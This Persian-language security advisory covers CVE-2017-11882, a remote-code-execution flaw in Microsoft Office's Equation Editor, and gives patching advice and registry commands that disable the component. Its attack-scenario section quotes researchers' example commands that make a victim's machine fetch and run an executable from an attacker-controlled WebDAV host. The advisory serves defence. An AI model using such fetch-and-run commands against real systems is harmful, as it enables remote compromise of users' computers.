شما باید هنگام باز کردن فایلها در مایکروسافت آفیس، بسیار مراقب باشید.

در حالی که دنیا هنوز با تهدیدی وصله نشده بر روی ویژگی بر پایه DDE در مایکروسافت آفیس مواجه است [۱]، محققان یک مسئله جدی دیگر را در یکی دیگر از بخشهای آفیس کشف کردند که میتواند به مهاجمان اجازه دهد تا از راه دور و بر روی رایانههای مورد هدف بدافزار نصب کنند.



این آسیبپذیری یک مسئله تخریب حافظه است که بر روی تمام نسخههای مایکروسافت آفیس منتشر شده در ۱۷ سال گذشته، از جمله مایکروسافت آفیس ۳۶۵، و بر روی تمام نسخههای سیستم عامل ویندوز، از جمله آخرین نسخه از مایکروسافت ویندوز ۱۰ نیز کار میکند.

محققان امنیتی در Embedi کشف کردند که این آسیبپذیری منجر به اجرای کد از راه دور میشود و اجازه میدهد تا یک مهاجم غیرمجاز، یک کد مخرب را پس از باز کردن پرونده مخرب، بر روی سیستم مورد هدف و بدون نیاز به دخالت کاربر نصب کند[۲].



این آسیبپذیری که به نام CVE-2017-11882 شناخته میشود، در EQNEDT32.EXE قرار دارد که جزء مایکروسافت آفیس است و مسئولیت قرار دادن و ویرایش معادلات (OLE objects) در اسناد را بر عهده دارد.

با این حال، با توجه به عملیات نامناسب حافظه، این کامپوننت به درستی قادر به مرتب کردن اشیاء در حافظه نیست، بنابراین آن را خراب میکند تا مهاجم بتواند کد مخرب را در زمینه کاربر وارد شده اجرا کند.

هفده سال پیش، EQNEDT32.EXE در مایکروسافت آفیس ۲۰۰۰ معرفی شد و در تمام نسخه های بعد از مایکروسافت آفیس ۲۰۰۷ منتشر شد تا اطمینان حاصل شود که این نرمافزار با اسناد تولید شده توسط نسخههای قدیمیتر نیز سازگار است.

بهره برداری از این آسیبپذیری اجازه در اختیار گرفتن کل سیستم را به مهاجم میدهد.

بهرهبرداری از این آسیبپذیری نیاز به باز کردن یک فایل مخرب ویژه با یک نسخه آسیب دیده از نرمافزار مایکروسافت آفیس یا مایکروسافت WordPad دارد[۳].

این آسیبپذیری هنگام ترکیب شدن با بهرهبردارهای افزایش حق دسترسی در هسته ویندوز (مانند CVE-2017-11847) میتواند برای در دست گرفتن کنترل کامل یک سیستم مورد بهره براری قرار گیرد.

سناریوی حمله احتمالی:

در هنگام توضیح هدف این آسیبپذیری، محققان در Embedi چندین سناریوی حمله را لیست کردهاند که در اینجا آورده شده است:

“با وارد کردن چندین OLE که آسیبپذیری توصیف شده را مورد بهرهبرداری قرار دادند، ممکن است یک ترتیب دلخواه از دستورات (به عنوان مثال برای بارگیری فایل دلخواه از اینترنت و اجرای آن) اجرا شود.”

“یکی از ساده ترین راههای اجرای کد دلخواه، راهاندازی یک فایل اجرایی از سرور WebDAV تحت کنترل یک مهاجم است.”

“با این وجود، یک مهاجم میتواند از آسیبپذیری توصیف شده برای اجرای دستورات مانند cmd.exe /c start \\attacker_ip\ff استفاده کند. این دستور میتواند به عنوان بخشی از یک بهرهبرداری مورد استفاده قرار گیرد و باعث راهاندازی یک WebClient شود.”

“پس از آن، یک مهاجم میتواند یک فایل اجرایی را از سرور WebDAV با استفاده از دستور \\attacker_ip\ff\1.exe اجرا کند. مکانیزم شروع یک فایل اجرایی شبیه بهlive.sysinternals.com\tools service است.

حفاظت در برابر آسیبپذیری مایکروسافت آفیس

با انتشار وصله امنیتی ماه نوامبر ۲۰۱۷، مایکروسافت این آسیبپذیری را با تغییر اینکه نرمافزار مخرب چگونه اشیاء را در حافظه مدیریت میکند، اصلاح کرده است[۴].

بنابراین، به کاربران به شدت توصیه میشود تا در اسرع وقت وصله امنیتی ماه نوامبر را برای جلوگیری از دسترسی هکرها و مجرمان سایبری به کنترل رایانههایشان بر روی سیستم های خود اعمال کنند.

از آنجا که این مؤلفه دارای تعدادی مسائل امنیتی است که میتواند به راحتی مورد بهرهبرداری قرار گیرد، غیرفعال کردن آن میتواند بهترین راه برای اطمینان از امنیت سیستم شما باشد.

کاربران میتوانند دستور زیر را در خط فرمان اجرا کنند تا ثبت نام component را در رجیستری ویندوز غیر فعال کنند:

reg add “HKLM\SOFTWARE\Microsoft\Office\Common\COM Compatibility\{0002CE02-0000-0000-C000-000000000046}” /v “Compatibility Flags” /t REG_DWORD /d 0x400

برای بسته ۳۲ بیتی مایکروسافت آفیس در سیستم عامل x64، دستور زیر را اجرا کنید:

reg add “HKLM\SOFTWARE\Wow6432Node\Microsoft\Office\Common\COM Compatibility\{0002CE02-0000-0000-C000-000000000046}” /v “Compatibility Flags” /t REG_DWORD /d 0x400

علاوه بر این، کاربران همچنین باید Protected View یا همان Microsoft Office sandbox را فعال کنند تا از اجرای محتوای فعال (OLE/ActiveX/Macro) جلوگیری شود.

منابع

[۱] https://apa.aut.ac.ir/?p=3182

[۲] https://embedi.com/blog/skeleton-closet-ms-office-vulnerability-you-didnt-know-about

[۳] https://youtu.be/LNFG0lktXQI

[۴] https://apa.aut.ac.ir/?p=3210

[۵] https://thehackernews.com/2017/11/microsoft-office-rce-exploit.html

ثبت ديدگاه